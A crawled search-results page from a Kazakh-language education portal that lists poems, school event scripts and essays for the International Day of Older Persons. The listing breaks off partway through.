

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.zharar.com/f/n.xfsearch=%D2%9B%D0%B0%D1%80%D1%82%D1%82%D0%B0%D1%80+%D0%BA%D2%AF%D0%BD%D1%96/sort=news_read/order=desc/
body_size: 20217
content:
<!DOCTYPE html>
<html lang="kk">
<head>
	<meta charset="utf-8">
<title>         қарттар күні  -      </title>
<meta name="description" content="      қарттар күні  - туралы, мақала, ақпарат, мәлімет    ">
<meta name="keywords" content="      қарттар күні , ақпарат, мақала,   ">
<meta name="robots" content="index,follow">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="author" content="www.zharar.com"> 
<meta name="robots" content="all" /> 
<meta name="generator" content="ZHARAR (https://www.ZHARAR.com)" />
<link rel="search" type="application/opensearchdescription+xml" href="https://www.zharar.com/index.php?do=opensearch" title="Қазақша портал ZHARAR">


    <meta name="HandheldFriendly" content="true">
   <meta name="viewport" content="initial-scale=1.0, maximum-scale=5, width=device-width"> 
    <meta http-equiv="Cache-control" content="no-transform" /> 
 <meta name="apple-mobile-web-app-capable" content="yes">
	<meta name="apple-mobile-web-app-status-bar-style" content="default">
	<link rel="shortcut icon" href="/favicon.ico">
  <link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png">
<link rel="manifest" href="/site.webmanifest">
<link rel="mask-icon" href="/safari-pinned-tab.svg" color="#9bc520">
<meta name="msapplication-TileColor" content="#00aba9">
<meta name="theme-color" content="#9bc520"> 
    
    <meta name="daopush-site-verification" content="a4748d6d70381defc3d3b9b021f734b091593003">

<link rel="stylesheet" href="/engine/classes/min/index.php?f=/templates/green2021/css/styles2.css&amp;9" />
        
    <style>
   body {
       width: 100%;
    background:   url(/image/ignore/456.png); /* Цвет фона и путь к файлу */
     background-attachment: fixed;
       
   }
  </style>
    
    
 	<link rel="stylesheet" href="/engine/modules/slidingadvert/site/site.css" type="text/css" />
</head>
   
<body>
	<div class="page">
	 	<div class="wrp">
			<div class="body">
				<!-- Левая колонка -->
				<div id="body_left">
					<div class="body_left_in">
					<!-- Шапка -->
					<header id="header">
						
                        
                        <!-- Логотип --> 
						<a class="logotype" href="/" title="ZHARAR">
							                           <br> <img height="60%" width="75%" src="/image/logom.png" alt="Басты бет">
						</a> 
						<!-- / Логотип -->
						
						 
                       
                        
                        
                        
                        
						 
                        
					</header>
					<!-- / Шапка -->
					</div>
					<!-- Кнопка "Наверх" -->
					<a href="/" id="upper"><svg class="icon icon-up"><use xlink:href="#icon-up"></use></svg></a>
					<!-- / Кнопка "Наверх" -->
					<div id="menu">
						<div class="greenmenu">
	<!-- Поиск -->

     
 
    
    	 <style>
     .search {
	/* устанавливаем необходимую ширину формы в зависимости от дизайна
	** форма без проблем растягивается */
	width: 99%;

	/* кнопку отправки будем позиционировать абсолютно,
	** поэтому необходимо это свойство */
	position: relative;
}

.search input {
	/* отключаем бордюры у инпутов */
	border: none;
}

/* стили для поля ввода */
.search .input {
	/* растягиваем поле ввода на всю ширину формы */
	width: 100%;

	/* за счет верхнего (8px) и нижнего (9px) внутренних отступов
	** регулируем высоту формы
	** внутренний отступ справа (37px) делаем больше левого,
	** т.к. там будет размещена кнопка отправки	*/
	padding: 8px 37px 9px 15px;

	/* чтобы ширина поля ввода (100%) включала в себя внутренние отступы */
	-moz-box-sizing: border-box;
	box-sizing: border-box;

	/* добавляем внутренние тени */
	box-shadow: inset 0 0 5px rgba(0,0,0,0.1), inset 0 1px 2px rgba(0,0,0,0.3);

	/* закругляем углы */
	border-radius: 20px;

	background: #EEE;
	font: 13px Tahoma, Arial, sans-serif;
	color: #555;
	outline: none;
}

/* меняем оформление поля ввода при фокусе */
.search .input:focus {
	box-shadow: inset 0 0 5px rgba(0,0,0,0.2), inset 0 1px 2px rgba(0,0,0,0.4);
	background: #E8E8E8;
	color: #333;
}

/* оформляем кнопку отправки */
.search .submit {
	/* позиционируем кнопку абсолютно от правого края формы */
	position: absolute;
	top: 0;
	right: 0;

	width: 37px;

	/* растягиваем кнопку на всю высоту формы */
	height: 100%;

	cursor: pointer;
	background: url(https://lh4.googleusercontent.com/-b-5aBxcxarY/UAfFW9lVyjI/AAAAAAAABUg/gQtEXuPuIds/s13/go.png) 50% no-repeat;

	/* добавляем прозрачность кнопке отправки */
	opacity: 0.5;
}

/* при наведении курсора меняем прозрачность кнопки отправки */
.search .submit:hover {
	opacity: 0.8;
}

/* данное свойство необходимо для того, чтобы в браузерах
** Chrome и Safari можно было стилизовать инпуты */
input[type="search"] {
	-webkit-appearance: none;
}
     </style>
	<!-- / Поиск -->
    
	<nav class="menu">
        <a href="/" title="Главная">Басты бет</a>
                         <a href="/about.html">Сайт туралы</a> 
        <a href="/faq.html">FAQ нұсқаулық</a> 
		<a href="/index.php?do=feedback" title="Контакты">Байланыс</a>
		<a href="/rules.html" title="Правила">Ереже</a>
                 <a href="/sitemap.html">Сайт картасы</a> 
         
       
		 
        
       
	</nav>
    
    
</div>
					</div>
				</div>
				<!-- / Левая колонка -->
				<div class="body_right">
				
					<div id="mainside" class="structure">
						<div class="str_left">
                            
							
                            
							
							 
				<section id="content">
                                           
			 

  	<br> 	<div class="searchbox777"><form action="/google.html" method="get" class="search">
	<input type="search" name="q" placeholder="Бәрі табылады, бәрі тегін..." class="input" />
 </form>    </div> 
                    
                 
                    
            
                   
							<div id='dle-content'> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/takpak/7-ata.html">Ата, әже, апа туралы тақпақтар</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<p><!--QuoteBegin--><div class="quote"><!--QuoteEBegin--> <strong>Ата</strong> отыр кәріміз,<br>Қуат берер дәріміз.<br>Әулиедей аялап,<br>Ардақтаймыз бәріміз!<!--QuoteEnd--></div><!--QuoteEEnd--></p>
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Тақпақтар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/takpak/7-ata.html" title="Читать подробнее: Ата, әже, апа туралы тақпақтар" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B', 'https://www.zharar.com/user/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/', '0'); return false;" href="https://www.zharar.com/user/%D1%82%D0%B0%D2%9B%D0%BF%D0%B0%D2%9B/">тақпақ</a>
			</li>
			<li class="meta_coms" title="Комментариев: 34"><a href="https://www.zharar.com/kz/takpak/7-ata.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>34</a></li>
			<li class="meta_views" title="Просмотров: 776 759"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>776 759</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/tarbie/1336-kazan_1.html"> 1 Қазан - Халықаралық қарттар күні (Қарттарым – асыл қазынам)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Тәрбие сағат тақырыбы: <strong><strong>Қарттар</strong>ым</strong> – асыл қазынам<br>Тәрбие сағат мақсаты: Жас жеткіншектердің бойына үлкенді сыйлап тыңдай білуге, халқының салт – дәстүрінен нәр алуға, инабаттылық пен мейірімділікке тәрбиелеу.<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Тәрбие сағаттар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/tarbie/1336-kazan_1.html" title="Читать подробнее:  1 Қазан - Халықаралық қарттар күні (Қарттарым – асыл қазынам)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/tarbie/1336-kazan_1.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 155 230"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>155 230</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/scenarii/1333-kazan_1.html"> 1 Қазан - Халықаралық қарттар күні (Қарттарын қадірлеген ел ардақты)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<div style="text-align:right;"><i>Қызылорда облысы,<br>Қазалы ауданы, Қазалы ауылы<br>№100 орта мектебінің тәлімгері<br>Пшанова Айгүл Әбубәкірқызы<br>1 қазан <strong>Қарттар</strong> мерекесіне арналған «<strong>Қарттар</strong>ын қадірлеген ел ардақты» атты кеш сценарий</i></div><br><!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Сценарий мақсаты: оқушы бойына халқымыздың асыл қасиеттерін сіңіру, үлкенді сыйлау, өз ата – бабасын ұмытпай сақтау үшін және салт – дәстүрден нәр алып өсуіне, инабаттылыққа, жақсы мен жаманды ажырата.....<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Сценарийлер (ертеңгілік)
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/scenarii/1333-kazan_1.html" title="Читать подробнее:  1 Қазан - Халықаралық қарттар күні (Қарттарын қадірлеген ел ардақты)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/scenarii/1333-kazan_1.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 103 909"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>103 909</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/shygarma/8434-aje.html"> Менің әже (апа)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Менің <strong>әже</strong>м бар. Ол өте мейірімді жан. Мен кішкентай күнімнен әжемнің бауырында өстім. Ол мені адалдыққа, білімге құштар болуға үйретті. <strong>Әже</strong>м қазақ ауыз әдебиетінен көптеген ертегілер, аңыздар біледі. Сол білгендерін маған күнде ұйықтар алдында айтып береді. <strong>Әже</strong>м менің күнде сабағымды тексереді. Сабақтан жақсы....<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Шығармалар 
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/shygarma/8434-aje.html" title="Читать подробнее:  Менің әже (апа)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('zharar888', 'https://www.zharar.com/user/zharar888/', '0'); return false;" href="https://www.zharar.com/user/zharar888/">zharar888</a>
			</li>
			<li class="meta_coms" title="Комментариев: 9"><a href="https://www.zharar.com/kz/shygarma/8434-aje.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>9</a></li>
			<li class="meta_views" title="Просмотров: 103 389"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>103 389</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/tilek/1332-kazan_1.html">1 Қазан - Халықаралық қарттар күні</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<p><!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Үлкенді сыйлау, оларға құрмет көрсету – ата-бабадан келе жатқан салтымыз. Сіздердің өмірлік тәжірибелеріңіз бен ақыл-кеңестеріңіз, тәлім-тағылымдарыңыздың біз үшін орны....<!--QuoteEnd--></div><!--QuoteEEnd--></p>
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Құттықтау, тілектер
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/tilek/1332-kazan_1.html" title="Читать подробнее: 1 Қазан - Халықаралық қарттар күні" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 3"><a href="https://www.zharar.com/kz/tilek/1332-kazan_1.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>3</a></li>
			<li class="meta_views" title="Просмотров: 102 460"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>102 460</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/olen/1337-kazan-1-olender.html"> 1 Қазан - Қарттар күні (Әже, Апа)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><strong>Әже</strong>ме кетсем жұғысып,<br>Тапқандай болам сөз кенін.<br>Ертегін қызық ұғысып,<br>Тыңдаймыз көзбен көргенін.<br><br>Қабағын бір сәт шытпайды,<br>Жайдары ашық....<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Өлеңдер
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/olen/1337-kazan-1-olender.html" title="Читать подробнее:  1 Қазан - Қарттар күні (Әже, Апа)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('%D0%90%D1%80%D0%BC%D0%B0%D0%BD', 'https://www.zharar.com/user/%D0%90%D1%80%D0%BC%D0%B0%D0%BD/', '0'); return false;" href="https://www.zharar.com/user/%D0%90%D1%80%D0%BC%D0%B0%D0%BD/">Арман</a>
			</li>
			<li class="meta_coms" title="Комментариев: 2"><a href="https://www.zharar.com/kz/olen/1337-kazan-1-olender.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>2</a></li>
			<li class="meta_views" title="Просмотров: 65 657"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>65 657</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/olen/1446-kazan_1.html"> 1 Қазан - Қарттар күні</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->Ақиқатты айқындап жариялар,<br>Бара жатыр азайып қариялар.<br>Дауыл тұрса, бүлк етіп толқымайтын,<br>Бара жатыр сарқылып дариялар…<br>Неменеге жетістің, бала батыр?<br>Қариялар азайып бара жатыр.<br>Бірі мініп келместің....<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Өлеңдер
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/olen/1446-kazan_1.html" title="Читать подробнее:  1 Қазан - Қарттар күні" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('ZHARAR', 'https://www.zharar.com/user/ZHARAR/', '0'); return false;" href="https://www.zharar.com/user/ZHARAR/">ZHARAR</a>
			</li>
			<li class="meta_coms" title="Комментариев: 1"><a href="https://www.zharar.com/kz/olen/1446-kazan_1.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>1</a></li>
			<li class="meta_views" title="Просмотров: 63 890"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>63 890</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/scenarii/4649-kart.html"> 1 Қазан - Халықаралық қарттар күні (Қарттарым – асыл қазынам)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><i>Опашова Жанагул Жалеловна<br>Қызылорда облысы Жаңақорған ауданы<br>№162 орта мектеп.</i><br /><br>Көрнекіліктері: 1.Интерактивті тақтадан слайд- шоу, буклеттер.<br>2. Қанатты сөздер: «Қарты бардың- қазынасы бар»,<br>«Ата- анаңды құрметтесең, сен де сондай игілік көресің»<br>«Ақиқатты айқындап жариялар, бара жатыр азайып қариялар»<br><strong>1 қазан — Халықаралық қарттар күні. Мерекелеріңіз құтты болсын!</strong> қадірлі қонақтар !<br>Бала тәрбиесіндегі маңызды саланың бірі- оларды сыйластыққа, ізеттілікке баулу, үлкендер мен қарт адамдарды құрметтеуге тәрбиелеу екені белгілі. Бүгінгі «Қарттарым- асыл қазынам» атты кездесу кешіміз ашық....<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Сценарийлер (ертеңгілік)
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/scenarii/4649-kart.html" title="Читать подробнее:  1 Қазан - Халықаралық қарттар күні (Қарттарым – асыл қазынам)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('%D0%90%D1%8F%D1%83%D0%BB%D1%8B%D0%BC+%D0%96%D0%B8%D0%B5%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%D0%B0', 'https://www.zharar.com/user/%D0%90%D1%8F%D1%83%D0%BB%D1%8B%D0%BC+%D0%96%D0%B8%D0%B5%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%D0%B0/', '0'); return false;" href="https://www.zharar.com/user/%D0%90%D1%8F%D1%83%D0%BB%D1%8B%D0%BC+%D0%96%D0%B8%D0%B5%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%D0%B0/">Аяулым Жиенбаева</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/scenarii/4649-kart.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 39 269"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>39 269</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/shygarma/12092-karttar_asyl_kazynam.html"> Қарттар асыл қазынам</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->«Кәрінің бары – игі» деп келген дана халқымыздың қазіргі ұрпағы аталмыш мақалдың мәнісін түсінбей, игіліктен өздері бас тартып, ақырында бармақтарын тістеп қалып жатқан жайы бар. 
Осы мәселе хақында мына мендей жас жеткіншектің сөз қозғауы қазақ елі үшін өте ұят нәрсе. Сонда да ата-анасының көз жасына қалған кейбір «ақымақтар» үшін бұл мақаланы жазуыма тура келді. Байырғы жетімін жылатпаған, жесірін қаңғытпаған, қартын қастерлеген қазекем қазір қайда?! Сан жылдар бойы кірлі көйлек.....<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Шығармалар 
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/shygarma/12092-karttar_asyl_kazynam.html" title="Читать подробнее:  Қарттар асыл қазынам" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('Daermen', 'https://www.zharar.com/user/Daermen/', '0'); return false;" href="https://www.zharar.com/user/Daermen/">Daermen</a>
			</li>
			<li class="meta_coms" title="Комментариев: 1"><a href="https://www.zharar.com/kz/shygarma/12092-karttar_asyl_kazynam.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>1</a></li>
			<li class="meta_views" title="Просмотров: 35 460"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>35 460</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/shygarma/11875-ata.html"> Ата, Менің атам</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin--><strong>Менің атам</strong> ел жұртқа сыйлы, қазақи болмысты, қысылғанда талайы келіп арқа тұтқан беделді жан еді,<br>Шырайы жарқын, кесек ойлы, жанары әрдайым жарық жұлдыздай жанып тұратын өнегелі азамат, өзіне ғана тән ұтқыр да, ұшқыр сөз тұрпаты мен ағайынның ақылшы, қамқоршысы бола білу болмысын бойында қатар ұштастырды. Ер жетіп, ес білгелі атамның ұлағатты сөздері мен үшін өмірлік азық болды. Азық болғанда көмейден өтіп, тәнге қуат бермейді, көкейіңе қонып, жүректен орын табады. Жастайымнан жадыма ақыл мен білім нәрін құйған....<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Шығармалар 
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/shygarma/11875-ata.html" title="Читать подробнее:  Ата, Менің атам" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('zharar888', 'https://www.zharar.com/user/zharar888/', '0'); return false;" href="https://www.zharar.com/user/zharar888/">zharar888</a>
			</li>
			<li class="meta_coms" title="Комментариев: 0"><a href="https://www.zharar.com/kz/shygarma/11875-ata.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>0</a></li>
			<li class="meta_views" title="Просмотров: 30 386"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>30 386</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/tarbie/4941-sagat-karttar.html"> 1 Қазан - Қарттар күні (Аман бол – асыл қарттарым)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
		<!--QuoteBegin--><div class="quote"><!--QuoteEBegin-->I жүргізуші<br>Біздің халқымыз ежелден адамгершілікті, инабаттылықты сыйластық пен сыпайылық қасиеттерді өз бойына сіңіре білген, дуалы, салиқалы санаты от ауызды, орақ тілді дана қарттарымызды әрқашан құрметтей білетін дана халық! Бүгінгі «Аман бол – асыл <strong>қарт</strong>тарым!» атты шағын концерттік бағдарламамызға қош келдіңіздер. Құрметті ата - әжелер қазіргі айтылар әнде, би де тек сіздерге арналады.<br><br>II жүргізуші<br>«Үйіңде қартың болса,<br>Жазулы тұрған хатпен тең<br>Үй артында....<!--QuoteEnd--></div><!--QuoteEEnd-->
                

        <div class="category grey">
		<svg class="icon icon-cat"><use xlink:href="#icon-cat"></use></svg>
		Тәрбие сағаттар
	</div>

		
	</div>
	
	<div class="story_tools">
		<div class="story_tools_in">
			<a href="https://www.zharar.com/kz/tarbie/4941-sagat-karttar.html" title="Читать подробнее:  1 Қазан - Қарттар күні (Аман бол – асыл қарттарым)" class="btn">Толық</a>
		
		</div>
		<ul class="meta grey">
			<li class="meta_author" title="Автор">
				<svg class="icon icon-author"><use xlink:href="#icon-author"></use></svg><a onclick="ShowProfile('%D0%90%D1%8F%D1%83%D0%BB%D1%8B%D0%BC+%D0%96%D0%B8%D0%B5%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%D0%B0', 'https://www.zharar.com/user/%D0%90%D1%8F%D1%83%D0%BB%D1%8B%D0%BC+%D0%96%D0%B8%D0%B5%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%D0%B0/', '0'); return false;" href="https://www.zharar.com/user/%D0%90%D1%8F%D1%83%D0%BB%D1%8B%D0%BC+%D0%96%D0%B8%D0%B5%D0%BD%D0%B1%D0%B0%D0%B5%D0%B2%D0%B0/">Аяулым Жиенбаева</a>
			</li>
			<li class="meta_coms" title="Комментариев: 2"><a href="https://www.zharar.com/kz/tarbie/4941-sagat-karttar.html#comment"><svg class="icon icon-coms"><use xlink:href="#icon-coms"></use></svg>2</a></li>
			<li class="meta_views" title="Просмотров: 24 939"><svg class="icon icon-view"><use xlink:href="#icon-view"></use></svg>24 939</li>
		</ul>
	</div>
</article> 

<article class="block story shortstory">
	
	<h3 class="title"><a href="https://www.zharar.com/kz/sabak/1335-kazan_1.html"> 1 Қазан - Халықаралық қарттар күні (Қариясы бар үйдің, қазынасы бар)</a></h3>
	<div class="story_top">
		
		
	</div>
	<div class="text">
